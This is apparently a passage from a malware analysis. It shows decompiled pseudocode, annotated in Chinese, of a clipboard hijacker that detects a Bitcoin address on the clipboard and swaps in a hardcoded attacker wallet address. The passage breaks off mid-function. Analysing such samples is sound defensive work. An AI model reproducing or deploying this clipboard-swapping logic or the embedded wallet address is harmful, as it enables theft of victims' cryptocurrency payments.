 result = my_OpenClipboard(); // 读取剪切板
if ( result )
{
lpMem = my_lstrcpyn_pro();
v10 = sub_4027B7(&lpMem);
if ( lpMem )
sub_402C19(lpMem);
if ( v10 <= 25 )
goto LABEL_60;
v8 = my_lstrcpyn_pro();
v6 = sub_4027B7(&v8);
if ( v8 )
sub_402C19(v8);
if ( v6 >= 40 )
BEL_60:
v1 = 0;
else
v1 = 1;
if ( v1 )
{
v2 = my_lstrcpyn_pro(); // 匹配剪切板中比特币地址
lpMem = v2;
if ( !v2 )
v2 = &unk_414244;
v10 = (int)sub_403C50(2, (const char *)v2, 0, 0x80000004, 1);
if ( lpMem )
sub_402C19(lpMem);
v9 = sub_401347(v10, &unk_4142B1) == 0;
if ( v10 )
sub_402C19((void *)v10);
if ( v9 )
{
lpMem = "1DveXPhdwz69ttF8z2keJT2ux1onaDrzyb";
my_SetClipboardData(&lpMem); // 替换剪切板中的比特币地址